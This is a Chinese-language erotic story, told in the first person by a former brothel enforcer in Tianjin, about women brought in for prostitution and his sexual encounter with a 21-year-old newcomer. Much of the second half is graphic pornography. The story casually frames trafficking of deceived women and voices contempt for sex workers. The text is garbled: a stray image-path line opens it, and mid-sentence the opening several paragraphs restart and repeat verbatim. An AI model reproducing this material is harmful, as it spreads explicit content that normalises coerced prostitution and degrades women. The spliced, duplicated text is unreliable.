天津虽然是一个大都市,但是论繁华比不上上海,论经济实力比不上广州, 论政治影响更比不上北京。也只能在几大直辖市里做个小老弟,孤傲的在河北省 的包围下孤芳自赏。虽说没有几大城市的优势,颓废的后面还是繁荣娼盛。
前几年的温州城是如火如荼,嫖客暗娼眉来眼去,有甚者着奇装异服,在肮 脏的门口公开招客。最近两年天津市整体规划,那里的往日繁华已不再。有人说 世界上只要有男人,娼妓就永远不会失业。我想这句话真他妈的经典!人,真是 一个奇怪的动物。明明很虚伪,很下流,偏偏装作一本很正经的样子。我也是这 其中的一分子。
那时温州城主要是一个服装批散基地。店主大都是温州一带的,南方人有经 济头脑,又肯吃苦,生意差不多都挺红火的。那个时候只要一说温州城,天津市 没有几个不知道的。温州城又是一个龙蛇混杂的地方,三教九流的各种人物在那 里粉墨登场。好多暗娼被这些人控制着,收入按比例来分。我那时也是一个混迹 其中的一个。整天的灯红酒绿纵情声色,跟着那些所谓的江湖人士打打杀杀、吃 吃喝喝。后来随着岁数的增长,自己已不安心再这样生活下去,毕竟这里不是我 一生的生活方式。渐渐的我离开了那里,在开发区找到了一份还算满意的工作, 从此不在提心吊胆的生活。
回忆过去那时我的所谓女朋友很多,大都是那种女人比较多。看惯了风月场 所的夜夜歌笙,对女人只是不屑与偏见。什么天长地久、海枯石烂的誓言在这种 地方只是一句让你多掏腰包的谎言罢了。我厌恶她们,厌恶她们嗲声嗲气的对那 些嫖客“老公、老公”的叫着。眼睛里时不时的看看你身上穿戴的价值,然后榨 干你身上的一切。走了以后冲着背影“呸”上一句“傻B”。我知道她们对我只 是讨好,因为她们需要我的保护,需要我替她们摆平那些吃皇粮的土地爷。我对 她们厌恶的眼神她们能看得出来,有时只是讪讪的说:都是为了混口饭吃,我们 也不愿意那样做。我知道谁也不愿意做小姐,都是这个笑贫不笑娼的社会造成的。 因为我年轻长得还算是不太难看,又讲义气。有些小姐对我是有求必应。我花费 大,她们差不多都给过我钱。我那时是来者不拒,反正她们的钱来的也易。只要 我高兴,她们都会和我上床,并且会拿出看家的本领让我开心。时间久了对这种 事情渐渐的失去了兴趣,一天我和一位小姐做事时发觉自己竟然阳痿了!她施展 她的各种绝活都无济于事。天!我还年轻,我还没真正的爱过一个女人,不会这 样吧。这是老天对我的惩罚吗?我惶惶不安的吃各种西药,喝各种中汤药都不管 用,我绝望了。我们老大知道这事以后开玩笑的说:你小子,小白脸。这么多女 人随你用,你屌却不硬,白他妈的是个男人了。我羞愧的无地自容。他却一扬手 而去。为这句话我好几天都没出门。
时间过的真快,转眼又是几个月过去了,我的病还是没有看好。那些小姐同 情的鄙夷的眼神我看的多了,对她们就越发厌恶起来。记得那是一个星期六的下 午,老大告诉我们又来一批新货,让我们晚上看着点儿。我明白又来新人了,小 姐们都干不了几年,挣些钱回家找个老公安份的过日子。这些新人有的是自愿的 有的是被老乡连哄带骗来的。老大怕新人出事情,每次来了以后都特别小心。晚 上七点多的时候,送她们的车来了。听口音这几个新人是安徽一带的。穿的有点 侉。我一想不过几天她们就会穿戴的花枝招展卖弄着身体在床上装着高潮的骚样, 心里对这些女人越发的看不起。
一晚上相安无事,第二天老大让带班的领她们几个到商场买几件衣服。我匆 匆的扫了她们一眼,发现在里面有一个年岁在二十一二的少女。身材高挑、披肩 发,白皙的皮肤,穿戴合体。略显哀愁的眼神让我的心不仅一动,哦,这种感觉 好久没有过了。和其他几个女孩子叽叽喳喳的反差让她显得与众不同。我对旁边 的小姐一努嘴问道:这个女孩子多大了?那小姐看了我一眼不怀好意的说道: “呦,霍少,看上人家了?人家可还是第一次来这种地方呢。今年刚21岁,我 的小老乡,以后您可要多罩着点。”我哦了一声。“怎么?看上她不允许呀?” 我大声的说道。她见我生气了赶忙讪讪的离开了。
干我们这行的有规矩,小姐的第一次不允许我们自己人碰。因为这是老大的 招牌菜,那些熟客就是冲着新人来的。价格肯定是贵了很多,那样老大有得赚。 因为有新鲜血液生意也就好做。我们都知道老大的脾气,他说过的话没人敢违反。 我已经对这种事情没有了欲望,心里很是平淡。
有一天晚上我在大堂看电视,就听见外面乱哄哄的。我赶忙跑出去。原来是 那个女孩正在和一个男人争吵。那男人骂骂咧咧的说着一些脏话,女孩子气得痛 哭流涕。我一看原来那男的是一个常客,我忙拉开他们。问是怎么回事。原来这 哥们看中这女孩子要买钟。女孩子说卖艺不卖身,哥们喝了点酒挥手给了女孩子 一个耳光,装什么B,当婊子就是来卖的。女孩子也不是弱茬,挥手还了一记。 就这样打了起来。我一看忙给那哥们道歉,说她确实不卖。要不今天玩的全免了, 漂亮女孩子多的是,何必给她一般见识。他一看我们这里呼啦啦一大群人,再闹 对他也不会好到哪去。一挥手带着另一个男人走了。我再看那女孩子的脸上红红 的几道手印,看来那哥们下手够狠的。我过去安慰了几句,让两个小姐把她扶回 屋里。
第二天我在楼道里见到了她,脸上还带着哀愁。她见了我使劲的挤出一点笑 容:“霍哥,昨晚上谢谢你了。要是没有你,真不知道该怎么收场。”我哈哈一 笑:“没事儿,那是我应该做的,你没事吧。”“没事儿,改天有时间我请客。” 我笑了笑:“好啊,好久不喝酒了,也馋了”“那就说定了,听说霍哥的酒量大 的很。我怕喝不过你”“我的酒量一般般,不要听他们瞎说。只是爱喝两口。” “好,那就这样定了”我嗯了一声算是答应了。临走互相留了电话号码。
那是一个周末的傍晚,我闲得无聊,打开电脑,拿出兄弟给我的毛片,倒上 一杯茶,悠闲地欣赏起来。结果又是一个日本片,而且带码,完全不是他们吹嘘 的那样精彩。我有一段没一段地看着。天津的春天很短暂,春末基本上就是夏天 的感觉了。我平时不怎么开窗,加上心中烦闷,我有点坐不住了,到楼下买了些 莱双杨的鸭脖子和几瓶普京(我们几个朋友习惯称普通燕京啤酒为普京),打算 善待一下自己。
再次回到电脑边时,已经快7点了,这时,手机突然响起,我拿起来一看, 是个陌生的名字:月月——我的大脑迅速搜寻着所有关于这两个字的记忆,但是 想到的只有杨柳岸晓风残月的景象——按下接听键后,我听到了一个甜美的声音 :“霍哥,你好,还记得我吗?”
我支吾了半天,电话那头放声笑了起来:“我就知道你把我忘了,我是月月 啊。”
“我存了你的号码,但是一时间实在跟你的模样对不上号了。”
“不怪你,哈哈,虽然大家是同事,但是我们毕竟只正式地见过一次面嘛。”
“呵呵,是呀,怎么突然想起来给我打电话?”
“你忘记了?那次见面时你不是说让我请客吗?”
这一下,我全记起来了:“对,对,没忘没忘……”她就是那个高佻白净, 颇有几分姿色的女孩,那天我们交换了手机号码。“你在那,能出来吗?”“我 在家,今天我休息。”
“那你现在有没有空?我现在过去方便吗?”
我想,反正闲着也是闲着,还不如早点了了这桩事,于是满口答应下来。
当我打开冰箱门时,突然后悔起来,冰箱里面什么都没有了——又要出去买 菜——我最不喜欢出去,爱待在家里看看书,上上网……当准备好一切,开始做菜时,我又兴奋起来了:我做的菜色香味都很不错, 这些都要感谢刘仪伟,可惜他现在跑到上海台做了那个阴阳怪气的“东方乱弹”, 不然我还可以多学几招。在美女面前展示我的厨艺,一般能够给我的平凡的相貌 增加意想不到的光彩。
刚做完两道菜,手机再次响起……
吃完饭,已经是晚上9点多了,她还没有一点想走的意思。她径自走到我的 卧室,在电脑桌边坐下,看到地上的几瓶啤酒和桌上剩下的鸭脖子,她突然叫起 来:“怎么不早说?”说着,她让我拿来开瓶器,不由分说,要与我就着鸭脖子 吹瓶子……每人两瓶啤酒下肚,鸭脖子也吃完了,这时,她除了脸上已经通红外, 居然没有其它任何醉酒的迹象。擦过嘴和手之后,她突然坐到我的电脑旁,我猛 地记起,那张碟子还在暂停状态,只是最小化了而已——但是一切都晚了……我顾不上比较她的脸色是不是比刚才更红,只是尴尬地埋着头坐在床边,任 凭那撩人的声音在房间里荡漾……突然,一团热火在我的大腿上燃烧,仔细看时,是她的手,这时,她的润唇 也热情地伸了过来,温软的舌头毫不费劲地伸进了我惊讶张大的嘴。我回过神来, 小心翼翼地搂着她,站起身,拥吻,似乎要用舌头探寻她小嘴里的全部秘密,她 不时发出轻轻哼声……慢慢地我把嘴移到她的颈部,伸出舌尖,在她的脖子上画 圈,突然我收回舌头,用牙轻轻地咬她,轻轻地吸她,在她的脖子上留下一个个 吻痕,她尽量伸长脖子,似乎要让我咬遍她的每一寸肌肤,喉咙里也不断发出低 沉的呻吟,我的下体已经感受到这种刺激,不由自主地挺立起来。慢慢的,我的 嘴游移到她的耳根,故意将带着酒气的鼻息重重地喷在她的耳背上,这时,她的 身体颤了一下。接着我用上下嘴唇包起自己的牙齿,然后轻轻地衔起她的耳垂, 柔柔地戏弄,不时地用舌头舔一舔,她突然咯咯地笑出声来,娇嗔道:“好痒啊 ……哦哦……不要……你……啊……好坏啊……”但是,马上她适应了,不再出 声,而是使劲往下扒拉我的衣服。
我看时机差不多了,搂着她,转身压倒在床上,这时我才注意到,她穿着一 件浅粉色低胸短袖,外套一件紧身白色衬衣,那条迷人的乳沟离我的鼻尖只有不 到10厘米远,我禁不住帮她脱去上衣,一件黑色蕾丝文胸紧裹着那对快要涨裂 的乳房脱颖而出。我不忍心一下子让那对可爱的大白兔脱得精光,于是趴在她的 两乳之间,细细品味起那散发着诱人香味的乳沟,用舌尖舔着,用嘴嘬吸着…… 她在我的身下扭动着、呻吟着,双眼微闭,十分享受:“我……我今……今天来 之前……特意、洗……洗澡了……哦……”,慢慢的,我把她的文胸褪下,两个 娇红的乳头跃然而出,我慌忙用嘴堵上一个,用手握住一个,生怕她们溜走。
我用舌尖在她的乳头、乳晕周围画圈,不时加力吸一口,用牙齿轻轻地颤动 着咬一下;另一边便用指头轻轻地揉捏……她的呻吟声已经变调,不再是断断续 续的底吟,而是配合着面部那似哭非哭、似笑非笑的表情,发出让人无以形容的 连续的似哭非哭、似笑非笑的叫声“恩~~啊……哈哈……恩~ 哦哦……”
我将空闲的一只手顺着她节律起伏着的平滑光洁的小腹,一直向下探去,为 即将到来的嘴舌开路。
她下套一条白色紧身裤。当我摸到那在紧身裤紧紧包裹之下,肥厚突出的阴 唇时,我的手顿时感觉到一股潮热——解开她的裤子一看,她的底裤已经完全湿 透了。
将她的紧身白裤褪到踝关节,我就停住了,我觉得完全脱掉没有意思,只褪 到踝关节,就有一种绑住她双腿的感觉,做爱的时候就有一种的感觉,当然我没 有告诉她。
这时,我停下上面的动作,直起身子,仔细欣赏她的身体,她也停止了呻吟, 静静地看着我。过了一会,她见我半天没有说话,于是主动搭讪:“怎么了?喜 欢吗?”
“喜欢……”
“是不是觉得我很主动?”我没有做声,她继续说着,“其实我早就注意你 了,你知道吗?我们几个女同事把你评选为最耐看,最具男人味的……”我一楞, 不知如何回答,难道我真的有这么好?是我自己太不自信了吗?
“傻瓜,还不快继续,还在想什么?”她撒娇了。
“不是,我、我在想,想我们这到底算什么?”我也不知道自己怎么冒出这 么一句话,难道这是我从开始就有的疑问?而刚才因为太投入忘记问了?
“算什么,呵呵,你很久没有做了吧?”她倒是很开放,但是我却心里七上 八下,算了,都这样了,不搞白不搞。
“我知道,不要想多了,来吧,小乖乖。”她一把将我拉下,而此时,我那 玩意儿还是垂头丧气。她看了看,笑笑说:“我有办法。”……她麻利地脱光衣服,径自走进厨房,淅呖哗啦一阵响动之后,她端着一杯温 水走到床边:“脱了。”她用近乎命令的口吻说。
我不知道她想搞什么鬼,干脆脱得精光,躺在床上。她张大嘴巴看着我: “我就说没有看走眼,身材果然很好。”我正不知所措,听她天津虽然是一个大都市,但是论繁华比不上上海,论经济实力比不上广州, 论政治影响更比不上北京。也只能在几大直辖市里做个小老弟,孤傲的在河北省 的包围下孤芳自赏。虽说没有几大城市的优势,颓废的后面还是繁荣娼盛。
前几年的温州城是如火如荼,嫖客暗娼眉来眼去,有甚者着奇装异服,在肮 脏的门口公开招客。最近两年天津市整体规划,那里的往日繁华已不再。有人说 世界上只要有男人,娼妓就永远不会失业。我想这句话真他妈的经典!人,真是 一个奇怪的动物。明明很虚伪,很下流,偏偏装作一本很正经的样子。我也是这 其中的一分子。
那时温州城主要是一个服装批散基地。店主大都是温州一带的,南方人有经 济头脑,又肯吃苦,生意差不多都挺红火的。那个时候只要一说温州城,天津市 没有几个不知道的。温州城又是一个龙蛇混杂的地方,三教九流的各种人物在那 里粉墨登场。好多暗娼被这些人控制着,收入按比例来分。我那时也是一个混迹 其中的一个。整天的灯红酒绿纵情声色,跟着那些所谓的江湖人士打打杀杀、吃 吃喝喝。后来随着岁数的增长,自己已不安心再这样生活下去,毕竟这里不是我 一生的生活方式。渐渐的我离开了那里,在开发区找到了一份还算满意的工作, 从此不在提心吊胆的生活。
回忆过去那时我的所谓女朋友很多,大都是那种女人比较多。看惯了风月场 所的夜夜歌笙,对女人只是不屑与偏见。什么天长地久、海枯石烂的誓言在这种 地方只是一句让你多掏腰包的谎言罢了。我厌恶她们,厌恶她们嗲声嗲气的对那 些嫖客“老公、老公”的叫着。眼睛里时不时的看看你身上穿戴的价值,然后榨 干你身上的一切。走了以后冲着背影“呸”上一句“傻B”。我知道她们对我只 是讨好,因为她们需要我的保护,需要我替她们摆平那些吃皇粮的土地爷。我对 她们厌恶的眼神她们能看得出来,有时只是讪讪的说:都是为了混口饭吃,我们 也不愿意那样做。我知道谁也不愿意做小姐,都是这个笑贫不笑娼的社会造成的。 因为我年轻长得还算是不太难看,又讲义气。有些小姐对我是有求必应。我花费 大,她们差不多都给过我钱。我那时是来者不拒,反正她们的钱来的也易。只要 我高兴,她们都会和我上床,并且会拿出看家的本领让我开心。时间久了对这种 事情渐渐的失去了兴趣,一天我和一位小姐做事时发觉自己竟然阳痿了!她施展 她的各种绝活都无济于事。天!我还年轻,我还没真正的爱过一个女人,不会这 样吧。这是老天对我的惩罚吗?我惶惶不安的吃各种西药,喝各种中汤药都不管 用,我绝望了。我们老大知道这事以后开玩笑的说:你小子,小白脸。这么多女 人随你用,你屌却不硬,白他妈的是个男人了。我羞愧的无地自容。他却一扬手 而去。为这句话我好几天都没出门。
时间过的真快,转眼又是几个月过去了,我的病还是没有看好。那些小姐同 情的鄙夷的眼神我看的多了,对她们就越发厌恶起来。记得那是一个星期六的下 午,老大告诉我们又来一批新货,让我们晚上看着点儿。我明白又来新人了,小 姐们都干不了几年,挣些钱回家找个老公安份的过日子。这些新人有的是自愿的 有的是被老乡连哄带骗来的。老大怕新人出事情,每次来了以后都特别小心。晚 上七点多的时候,送她们的车来了。听口音这几个新人是安徽一带的。穿的有点 侉。我一想不过几天她们就会穿戴的花枝招展卖弄着身体在床上装着高潮的骚样, 心里对这些女人越发的看不起。
一晚上相安无事,第二天老大让带班的领她们几个到商场买几件衣服。我匆 匆的扫了她们一眼,发现在里面有一个年岁在二十一二的少女。身材高挑、披肩 发,白皙的皮肤,穿戴合体。略显哀愁的眼神让我的心不仅一动,哦,这种感觉 好久没有过了。和其他几个女孩子叽叽喳喳的反差让她显得与众不同。我对旁边 的小姐一努嘴问道:这个女孩子多大了?那小姐看了我一眼不怀好意的说道: “呦,霍少,看上人家了?人家可还是第一次来这种地方呢。今年刚21岁,我 的小老乡,以后您可要多罩着点。”我哦了一声。“怎么?看上她不允许呀?” 我大声的说道。她见我生气了赶忙讪讪的离开了。
干我们这行的有规矩,小姐的第一次不允许我们自己人碰。因为这是老大的 招牌菜,那些熟客就是冲着新人来的。价格肯定是贵了很多,那样老大有得赚。 因为有新鲜血液生意也就好做。我们都知道老大的脾气,他说过的话没人敢违反。 我已经对这种事情没有了欲望,心里很是平淡。
有一天晚上我在大堂看电视,就听见外面乱哄哄的。我赶忙跑出去。原来是 那个女孩正在和一个男人争吵。那男人骂骂咧咧的说着一些脏话,女孩子气得痛 哭流涕。我一看原来那男的是一个常客,我忙拉开他们。问是怎么回事。原来这 哥们看中这女孩子要买钟。女孩子说卖艺不卖身,哥们喝了点酒挥手给了女孩子 一个耳光,装什么B,当婊子就是来卖的。女孩子也不是弱茬,挥手还了一记。 就这样打了起来。我一看忙给那哥们道歉,说她确实不卖。要不今天玩的全免了, 漂亮女孩子多的是,何必给她一般见识。他一看我们这里呼啦啦一大群人,再闹 对他也不会好到哪去。一挥手带着另一个男人走了。我再看那女孩子的脸上红红 的几道手印,看来那哥们下手够狠的。我过去安慰了几句,让两个小姐把她扶回 屋里。
第二天我在楼道里见到了她,脸上还带着哀愁。她见了我使劲的挤出一点笑 容:“霍哥,昨晚上谢谢你了。要是没有你,真不知道该怎么收场。”我哈哈一 笑:“没事儿,那是我应该做的,你没事吧。”“没事儿,改天有时间我请客。” 我笑了笑:“好啊,好久不喝酒了,也馋了”“那就说定了,听说霍哥的酒量大 的很。我怕喝不过你”“我的酒量一般般,不要听他们瞎说。只是爱喝两口。” “好,那就这样定了”我嗯了一声算是答应了。临走互相留了电话号码。
那是一个周末的傍晚,我闲得无聊,打开电脑,拿出兄弟给我的毛片,倒上 一杯茶,悠闲地欣赏起来。结果又是一个日本片,而且带码,完全不是他们吹嘘 的那样精彩。我有一段没一段地看着。天津的春天很短暂,春末基本上就是夏天 的感觉了。我平时不怎么开窗,加上心中烦闷,我有点坐不住了,到楼下买了些 莱双杨的鸭脖子和几瓶普京(我们几个朋友习惯称普通燕京啤酒为普京),打算 善待一下自己。
再次回到电脑边时,已经快7点了,这时,手机突然响起,我拿起来一看, 是个陌生的名字:月月——我的大脑迅速搜寻着所有关于这两个字的记忆,但是 想到的只有杨柳岸晓风残月的景象——按下接听键后,我听到了一个甜美的声音 :“霍哥,你好,还记得我吗?”
我支吾了半天,电话那头放声笑了起来:“我就知道你把我忘了,我是月月 啊。”
“我存了你的号码,但是一时间实在跟你的模样对不上号了。”
“不怪你,哈哈,虽然大家是同事,但是我们毕竟只正式地见过一次面嘛。”
“呵呵,是呀,怎么突然想起来给我打电话?”
“你忘记了?那次见面时你不是说让我请客吗?”
这一下,我全记起来了:“对,对,没忘没忘……”她就是那个高佻白净, 颇有几分姿色的女孩,那天我们交换了手机号码。“你在那,能出来吗?”“我 在家,今天我休息。”
“那你现在有没有空?我现在过去方便吗?”
我想,反正闲着也是闲着,还不如早点了了这桩事,于是满口答应下来。
当我打开冰箱门时,突然后悔起来,冰箱里面什么都没有了——又要出去买 菜——我最不喜欢出去,爱待在家里看看书,上上网……当准备好一切,开始做菜时,我又兴奋起来了:我做的菜色香味都很不错, 这些都要感谢刘仪伟,可惜他现在跑到上海台做了那个阴阳怪气的“东方乱弹”, 不然我还可以多学几招。在美女面前展示我的厨艺,一般能够给我的平凡的相貌 增加意想不到的光彩。
刚做完两道菜,手机再次响起……
吃完饭,已经是晚上9点多了,她还没有一点想走的意思。她径自走到我的 卧室,在电脑桌边坐下,看到地上的几瓶啤酒和桌上剩下的鸭脖子,她突然叫起 来:“怎么不早说?”说着,她让我拿来开瓶器,不由分说,要与我就着鸭脖子 吹瓶子……每人两瓶啤酒下肚,鸭脖子也吃完了,这时,她除了脸上已经通红外, 居然没有其它任何醉酒的迹象。擦过嘴和手之后,她突然坐到我的电脑旁,我猛 地记起,那张碟子还在暂停状态,只是最小化了而已——但是一切都晚了……我顾不上比较她的脸色是不是比刚才更红,只是尴尬地埋着头坐在床边,任 凭那撩人的声音在房间里荡漾……突然,一团热火在我的大腿上燃烧,仔细看时,是她的手,这时,她的润唇 也热情地伸了过来,温软的舌头毫不费劲地伸进了我惊讶张大的嘴。我回过神来, 小心翼翼地搂着她,站起身,拥吻,似乎要用舌头探寻她小嘴里的全部秘密,她 不时发出轻轻哼声……慢慢地我把嘴移到她的颈部,伸出舌尖,在她的脖子上画 圈,突然我收回舌头,用牙轻轻地咬她,轻轻地吸她,在她的脖子上留下一个个 吻痕,她尽量伸长脖子,似乎要让我咬遍她的每一寸肌肤,喉咙里也不断发出低 沉的呻吟,我的下体已经感受到这种刺激,不由自主地挺立起来。慢慢的,我的 嘴游移到她的耳根,故意将带着酒气的鼻息重重地喷在她的耳背上,这时,她的 身体颤了一下。接着我用上下嘴唇包起自己的牙齿,然后轻轻地衔起她的耳垂, 柔柔地戏弄,不时地用舌头舔一舔,她突然咯咯地笑出声来,娇嗔道:“好痒啊 ……哦哦……不要……你……啊……好坏啊……”但是,马上她适应了,不再出 声,而是使劲往下扒拉我的衣服。
我看时机差不多了,搂着她,转身压倒在床上,这时我才注意到,她穿着一 件浅粉色低胸短袖,外套一件紧身白色衬衣,那条迷人的乳沟离我的鼻尖只有不 到10厘米远,我禁不住帮她脱去上衣,一件黑色蕾丝文胸紧裹着那对快要涨裂 的乳房脱颖而出。我不忍心一下子让那对可爱的大白兔脱得精光,于是趴在她的 两乳之间,细细品味起那散发着诱人香味的乳沟,用舌尖舔着,用嘴嘬吸着…… 她在我的身下扭动着、呻吟着,双眼微闭,十分享受:“我……我今……今天来 之前……特意、洗……洗澡了……哦……”,慢慢的,我把她的文胸褪下,两个 娇红的乳头跃然而出,我慌忙用嘴堵上一个,用手握住一个,生怕她们溜走。
我用舌尖在她的乳头、乳晕周围画圈,不时加力吸一口,用牙齿轻轻地颤动 着咬一下;另一边便用指头轻轻地揉捏……她的呻吟声已经变调,不再是断断续 续的底吟,而是配合着面部那似哭非哭、似笑非笑的表情,发出让人无以形容的 连续的似哭非哭、似笑非笑的叫声“恩~~啊……哈哈……恩~ 哦哦……”
我将空闲的一只手顺着她节律起伏着的平滑光洁的小腹,一直向下探去,为 即将到来的嘴舌开路。
她下套一条白色紧身裤。当我摸到那在紧身裤紧紧包裹之下,肥厚突出的阴 唇时,我的手顿时感觉到一股潮热——解开她的裤子一看,她的底裤已经完全湿 透了。
将她的紧身白裤褪到踝关节,我就停住了,我觉得完全脱掉没有意思,只褪 到踝关节,就有一种绑住她双腿的感觉,做爱的时候就有一种的感觉,当然我没 有告诉她。
这时,我停下上面的动作,直起身子,仔细欣赏她的身体,她也停止了呻吟, 静静地看着我。过了一会,她见我半天没有说话,于是主动搭讪:“怎么了?喜 欢吗?”
“喜欢……”
“是不是觉得我很主动?”我没有做声,她继续说着,“其实我早就注意你 了,你知道吗?我们几个女同事把你评选为最耐看,最具男人味的……”我一楞, 不知如何回答,难道我真的有这么好?是我自己太不自信了吗?
“傻瓜,还不快继续,还在想什么?”她撒娇了。
“不是,我、我在想,想我们这到底算什么?”我也不知道自己怎么冒出这 么一句话,难道这是我从开始就有的疑问?而刚才因为太投入忘记问了?
“算什么,呵呵,你很久没有做了吧?”她倒是很开放,但是我却心里七上 八下,算了,都这样了,不搞白不搞。
“我知道,不要想多了,来吧,小乖乖。”她一把将我拉下,而此时,我那 玩意儿还是垂头丧气。她看了看,笑笑说:“我有办法。”……她麻利地脱光衣服,径自走进厨房,淅呖哗啦一阵响动之后,她端着一杯温 水走到床边:“脱了。”她用近乎命令的口吻说。
我不知道她想搞什么鬼,干脆脱得精光,躺在床上。她张大嘴巴看着我: “我就说没有看走眼,身材果然很好。”我正不知所措,听她这么一说,差点笑 出声来,哪有这样夸男人的。我的目光也不由自主地投到她的身上,注意起她的 身材来:她虽说是南方女孩,很高,穿着衣服的时候,看不出她竟然这么丰满, 身上该肉多的地方就肉多,该肉少的地方也没有多少多余的,一丛浓密的毛毛在 白皙的身体上格外抢眼。
这时,她喝了一小口温水,突然又四顾寻找什么,不一会儿,她朝废纸篓走 去,把纸篓拿到床边,把水吐掉,又重新含起一口水。正当我不知道她要玩什么 花样的时候,她弯下身子,把头埋入我的胯间。
我的小弟弟顿时感到一股热浪冲击,我连忙撑起身子来看她,之间她腮帮子 鼓鼓的,正含着我那话儿套弄……突然,我感觉龟头正被一团温软的肉逗弄—— 是舌头,对是舌头——好有新意的口交,含半口温热的水来弄,我感觉极大的刺 激,忍不住发出声来,她扬起眼睛来看我,嘴里的活动却没有停止,我从她眼睛 里面看到一丝的笑意。
一会她换了一口水,我再一次被强烈刺激,说不清的舒服——真是服了她了。 这时我的阴茎已经充分膨胀,她含不下,于是进行外围舔舐。她的口技真是了得, 那舌头简直能勾魂,细软绵长,在我的棒棒上自如缠绕,一会刺激我的冠状沟, 一会又绕着龟头用舌尖轻逗肉环。这时她见我的棒棒充分挺立,于是用嘴唇包住 牙齿扣住我的棒棒套弄起来,这时我的龟头完全被热水包围,无比刺激,快要受 不了了,我示意她停下来。
月月的阴户已经全湿了,毛茸茸热呼呼的,我上面亲吻着她的双乳,下面手 指轻柔的拨弄着她温湿的肉缝,她在我的上下夹攻下,已经神情迷离,一句话也 说不出来了,阴户流出的淫水沾了我一手。平坦的小腹,细细的腰肢,光滑修长 的大腿,两腿之间阴户丰满耸起,上面阴毛不是很浓密,但乌黑油亮,闪着诱人 的光泽。我分开她的大腿,让她的阴户彻底呈现在我眼前,整个阴户是特有的鲜 嫩的粉红色,早已经水淋淋湿溚溚了。月月阴阜很丰满,阴阜上阴毛较浓密,往 下渐渐稀疏,延伸到大阴唇两侧,大阴唇上方,两片鲜嫩的小阴唇紧闭,紧紧包 着顶部粉红色的阴蒂,我用手指将大阴唇分开,刚才洗澡时下身洗得很干净,阴 户里面、嫩褶肉缝中没有一点积垢,只见紧闭的阴道口浸没在清澈透明的淫水中。
必须充分地弄弄她,让她尽量放松,少感觉到痛楚,她以后会很快接受性交、 享受到性交的快乐。我俯下头,先对着阴户吹了几口气,只见她阴户一紧,又一 股淫水涌了出来,我伸出舌头,轻轻舔住阴户,用舌头分开两片小阴唇、剥出阴 蒂,含住阴蒂,轻轻地吮弄。她的阴户刚才洗得很干净,味道咸湿清爽,没有尿 骚味,我很满意。我埋头在两腿中间,舌头从阴蒂到小阴唇、阴道口,忽轻忽重、 忽探忽舔、忽搅忽卷、忽顶忽揉……她哪里受过这个,被我弄得她下身不停地扭 动,两腿一会打开、一会夹住我的头,嘴里竟发出嘤嘤的哼声。突然间,她两腿 紧紧夹住我的头,气息急促,身体颤抖,阴户中一股热热的淫水涌出来……她被 我弄得达到了第一次高潮。
我把她抱在怀里,这时的她浑身软得象一滩泥一样,我在她耳边说“我进来 了,要不要我进来啊?”她闭着眼不说话,双臂勾住我脖子,光溜溜的身体紧紧 贴着我。我知道时机差不多了,而这时我的鸡巴早已是傲然挺立了,肉棒坚硬发 热,龟头红紫发亮。
我把她放平在床上,将她大腿向两边分开,在她屁股下垫了块毛巾,这时她 的阴户内外全是滑腻腻的淫水,很润滑了,我用手指拨开阴唇,将龟头对准阴道 口,轻轻往里顶了顶,才顶进去半个龟头就感觉到了阻碍。于是我让她两只脚举 起来,从我身后勾住架在我腰上,这样可以把阴户打得最开,我肉棒顶住阴道口, 身体半压在她身上,腰部往下一用力,龟头往前一挺,“哧”地一下冲破阻碍, 肉棒插进去了一大半。
她“啊”的一声,感觉到了疼痛,身体一哆嗦,勾着我脖子的双手一下子紧 紧搂住我,我一鼓作气,下身再一用力,一下把我的肉棒整根插到她阴户里,只 觉得阴户又紧又热,阴道壁肉紧紧地包裹着我的肉棒,龟头部位被阴户嫩肉紧紧 地挤拥住,妙不可言。
我足足有5、6分钟没有抽动肉棒,既是为了减少性交的痛楚,也是好好感 受阴户的美妙。因为我插着她没动,慢慢地,她的眉头舒展了点,气息稍平,眯 开眼看我一下,我不停地吻着她,她的舌头也回应着我,不再笨拙,竟还带着点 渴望了。
由于是第一次,我没有玩什么花样,只是慢慢抽动肉棒,退出一半,又缓缓 插进,龟头在阴户中挤开嫩肉,每次都将肉棒插到她最深出,一直顶到她温热的 花心上,顶得月月身体颤抖,嘴里不住地咝咝吸气。刚开始几下,我看她疼得不 时皱眉头,很快就好多了,阴户又紧又热,里面淫水越来越多,我整根肉棒还有 阴毛上都是她的淫水,还带着丝丝血水。不一会,我肉棒感觉到阴户开始一阵阵 收缩,我知道她又到高潮了,于是将肉棒一插到底,紧紧顶住她肉心,她被我顶 得不住地扭动着屁股,嘴里忘情地哼哼着,气息又急促起来,舌头开始寻找我的 嘴,我马上吻住她,上下齐动,把她送到高潮。
一会儿,她睁开迷离的眼睛看着我,我问她:“还疼么,好妹妹?”。她轻 轻摇摇头说:“现在好多了。”然后抱住我吻起来,我回应着月月的亲吻,两手 摩挲着她的乳房,她的乳房是漂亮的半球形,酥软又有弹性,手感和口感都很好, 因充血而胀成紫红色的乳头,右乳房下还有一颗小痣。我用嘴和手玩弄着她的乳 房,下面肉棒依然坚硬地插在她阴户中,我缓缓送腰,挺肉棒频频顶她的花心, 带得双乳上下颤动,她感觉到了我的又一波进攻,羞涩地对着我焉然一笑,大腿 却是更加张开了点,勾在我腰上,两手抱住我的屁股,似乎想要我的阴茎往身体 里再插深一点,看来我的调教有了效果,她第一次就已经尝到性爱的甜头,我想 我该开闸射精了,呵呵。
于是我加长了抽插的行程,每一下抽至阴道口正好含住我的龟头,然后直插 到底,顶住花心揉三揉,如此反复,频率慢慢加快,一口气插了两百多下,每一 下都插得月月双乳乱颤,揉得她浪态四溢、娇喘连声,淫水流了一屁股,我的睾 丸肉袋和鸡巴毛上都糊满了她的淫水。
